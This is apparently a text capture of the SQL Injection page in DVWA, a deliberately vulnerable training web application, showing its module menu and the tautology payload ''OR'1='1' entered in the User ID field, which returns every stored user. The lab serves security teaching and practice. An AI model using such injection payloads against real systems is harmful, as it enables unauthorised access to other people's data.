 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: 'OR'1='1 - -
First name: admin
Surname: admin
ID: 'OR'1='1 - -
First name: Gordon
Surname: Brown
ID: 'OR'1='1 - -
First name: Hack
Surname: Me
ID: 'OR'1='1 - -
First name: Pablo
Surname: Picasso
ID: 'OR'1='1 - -
First name: Bob
Surname: Smith
More info